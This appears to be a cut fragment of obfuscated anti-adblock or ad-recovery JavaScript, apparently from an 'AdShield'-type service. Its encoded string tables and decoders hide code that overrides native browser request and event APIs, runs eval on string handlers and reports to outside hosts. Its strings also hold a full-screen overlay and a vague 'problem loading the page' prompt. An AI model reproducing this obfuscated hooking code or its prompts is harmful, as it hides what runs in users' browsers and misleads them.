timeout","setTimeout","exec","gpt-nextmillennium","promise","4031380eeYfRo","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","mailto:","parentNode","transferSize","iterator","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","HTMLElement","DOMTokenList","div#contents > span#ads","reserved1Output","setHTMLUnsafe","Integrity check failed: ","reserved2Output","cssText","25375nivWRG","iframe","inventory_name","anymind","fXFCPHpgUFpbWUg6MHNqdmFPcA==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","duration","flatMap","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLLinkElement","@@toPrimitive must return a primitive value.","Element.remove","Failed to load website due to adblock: ","pathname","send","insertBefore","NodeList","document.head.appendChild, removeChild, childNodes","android","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","881625BcIKvu","slice","createObjectURL","window","idx","as_","Promise","text/css","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","&host=","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getComputedStyle","data-sdk","tcloaded",", Script-Crc32: ","reduce","aXJycg==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","querySelector","&url=","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","reserved1","test/v1ew/failed","responseType","object-keys","property","def","getPropertyValue","Number","Window_fetch","element-tagName","headers","parse","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","pagehide","check","token=","gpt-adsinteractive","loading","innerWidth","adshield","keyval","wp-data","adshield-api","promise tainted","innerText","document.documentElement.clientWidth, clientHeight","AdShield API cmd.push","search","body","em5iZw==","indexOf","dispatchEvent","Forcepoint","ZGdnbg==","Click","cmd","c3ZtbQ==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","TkduRThhX3kuRmpZTz00dzNdcDc=","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","evaluate","_as_res","sping","Element_innerHTML","input","combo","Failed to fetch script: ","adshieldMaxRTT","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","dable-tdn",", cfRay: ","insertAfter","URLSearchParams","originalUrl","hash","PerformanceResourceTiming","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","IFrame","call","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","querySelectorAll","getOwnPropertyDescriptor","/resources/","Blob","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Worker","map","fGAJJ1JxajZDTldIXUk4c3g3dTNm","document.getElementsByTagName","__gpp not found within timeout","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[native code]","document.querySelector","status","atob-btoa","opr","configIndex","Function","gpt-adpushup","Date","number","gpt-vuukle","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","width not removed","isSamsungBrowser","json","location","nhn","findIndex","getElementsByClassName","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","race","Array","width","(E2) Invalid protect url: ","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","gpt-publisher","dable","open","javascript:","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","num","element-attributes","Object","/report?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Range","eventId=","utf-8","Invalid reserved state: ","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","EventTarget","isArray","adsense","closest","mezzomedia","readyState","left","hidden","lastIndexOf","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","papi","https://cadmus.script.ac","setAttribute","type","as_window_id","CSSStyleDeclaration","geniee","getAttributeNames","EventTarget_addEventListener","textContent","reject","regexp-test","<html></html>","searchParams","polarbyte","status code: ","aditude","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","span","join","&request_id=","Response","language","fromCharCode","as-revalidator","44XlXRnS","YmphM3prZnZxbHRndTVzdzY3OG4=","isInRootIframe","version=","Navigator","Css","width not set properly","isNaN","reload","postMessage","intersectionRatio","Firefox/","safari","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","HTMLAnchorElement","text",'{"apply-ratio":1,"',"eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createElement","api","freestar","POST","getAttribute","Math","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","cookie","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dataset","query","char must be length 1","profile","_as_req","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","jkl","adthrive","Event","function","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","eventName","http:","/view","endsWith","clearInterval","decodeURI","charCodeAt","Node_insertBefore","replace","find","XMLHttpRequest.onreadystatechange","trim","OWptYW53eXF4MHM1NHp1dG82aA==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","__sa_","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","insertAdjacentHTML","getGPPData","tagName","confirm","gpt-highfivve","HTMLIFrameElement","charset","Failed to get key from: ","#as_domain","scrollY","writeln","cWJ1dw==","referrer","children","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","resolve","async","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","replaceState","ar-yahoo-v1","XMLHttpRequest","data:","alt","Date.now is not a number","Clean.io Inc.","HTMLStyleElement","), url: ","HTMLVideoElement","HTMLScriptElement","players","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","script not executed(blob)","concat","matches","Element_attributes","forEach","firefox","head","apply","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","collect","recovery","encodedBodySize","pubads","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","consents","xhr.onreadystatechange not set","trident","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","prod","fxios/","onreadystatechange","isSleipnir","as-async","btoa","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","remove","ping","cultureg","Date.now","&error=","FontFace","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","&is_brave=","HTMLMediaElement","NmFreWhvcjgwbTM3c2xmdzF2eHA=","host","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","AdShield API cmd.push result","sdkVersion","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","some","crios","Map","wrong googletag.pubads()","Failed to execute packing script","finally","samsungbrowser","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","eWJmcQ==","defineProperty","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","eventStatus","shift","unknown","domain switched","initial","appendScriptElementAsync","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cache_is_blocking_ads","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","can't access document.hidden",", X-Length: ","], X-Crc32: ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","856XuQRcZ","fetchLater","revokeObjectURL","Script","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","string-api","as-empty-bidder","frameElement","html","&title=","gpt-andbeyond","load","geniee-prebid","adpushup","Node","useragent","dXl5aw==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","IntersectionObserverEntry","undefined","RegExp","as-extra","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","script malformed. source length: ","edl","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","scrollX,Y","gpt-enliple","fromEntries","gpt-tdn","Timed out waiting for consent readiness","HTMLMetaElement","error on googletag.pubads()","CrOS","Element","Y29rcQ==","requestIdleCallback","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","localStorage","baseURI","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","randomize","stopImmediatePropagation","get","c204ZmtocndhOTR5MGV1cGoybnEx","response","close-error-report","parseInt","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",'":[{"id":"',"DOMParser","contentWindow","document.getElementById","gpt-minutemedia","match","gpt-clickio","edge","document.classList.remove not work","log","setInterval","opt/","str","toString","push","style","728","a2Zwdg==","sectionChange","https:","max","document.querySelectorAll",", source length: ","overflow","document - link element","adsinteractive","insertAdjacentElement","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getDeviceInfo","adshield-native","port","self","right","Document","inventories_key","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","ddg/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","stringify","Invalid protect url: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","rel","currentScript","stack","loader","yahoo-mail-v1","aW5wdXQ=","elem","setProperty","as_domain","name","http","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","source","version","resource","document","abc","replaceSync","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","1UlQVHu","atob","picrew.me","_fa_","extra","sendBeacon","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","https://html-load.com","child-0","&message=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","snigel","Loader aborted: ","data-query","value","tpmn","srcset","replaceScriptElementAsync","bmxvYw==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","article","getElementById","3356472gnMryt","math-random","can't access user-agent","signalStatus","innerHeight","removeEventListener","alert","fetch","scrollX","output","})()","document - find element","X-Crc32","548278qkQizt","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","visualViewport","w2g","fuse","X-Length","object","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","gpt-rubicon","Element_getAttribute","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","fetchScript error(status: ","documentElement","random","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gecko/","adlib","img","loader-check","div","728px","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","srcdoc","pubkey","matchAll","script not executed(inline)","keys","poster","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","bnh6bg==","createContextualFragment","append","reserved2Input","setAttributeNS","link","cmVzZXJ2ZWQxSW5wdXQ=",". Phase: ","addEventListener","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","message","Error","JSON","http://","MessageEvent","cachedResultIsInAdIframe","sleipnir/","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","document.getElementsByClassName","setImmediate","parseFromString","requestIdleCallback not exists","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","(function(){","teads","childNodes","DocumentFragment","responseText","d2VneWpwenV4MzhxMmE5dm1pZm90","isInIframe","ar-v1","script:","warn","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","data-src","raptive","gpt-interworks","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","useractioncomplete","_isTcfNeeded","aXRoYw==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","ZmthZA==","focus/","ZndiaA==","https://","&type=negotiate_fail","responseXML","outerHeight","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","elementFromPoint","worldhistory.org","googletag","domain switch: no src attribute","Cf-Ray","eval","Url","server","opera","now","isInAdIframe","HTMLFormElement","__tcfapi","brave","stopPropagation","url","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","SharedStorageWorklet","gpt-adapex","scrollWidth","PTZhMEc+UE9vMzdudj94JjFgXTJ0","write","test","top","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","/resources/v2/","ssmas","isSafari","decodeURIComponent","CSSStyleDeclaration.set/get/removeProperty","data","return this","tri","data-resource","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","gpt-ima-adshield","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","getElementsByTagName","requestAnimationFrame","title","nextSibling","gpt-adingo","aWQ=","minutemedia","userAgent","6678JWIYYM","responseURL","scrollHeight","catch"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(319714===-parseInt(n(891))/1*(parseInt(n(926))/2)+-parseInt(n(1054))/3*(parseInt(n(778))/4)+parseInt(n(1322))/5+-parseInt(n(1160))/6*(parseInt(n(1302))/7)+-parseInt(n(913))/8+-parseInt(n(1238))/9+-parseInt(n(1287))/10*(-parseInt(n(622))/11))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(932)==typeof globalThis)return globalThis;try{return this||new Function(t(1038))()}catch(e){if(t(932)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(1207)];e<r;e++)o=(o<<5)-o+t[n(669)](e),o|=0;return o},r=class{static[t(489)](){const e=t;var n,r;let i=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:e(721),c=!(arguments[e(1207)]>1&&void 0!==arguments[1])||arguments[1];const 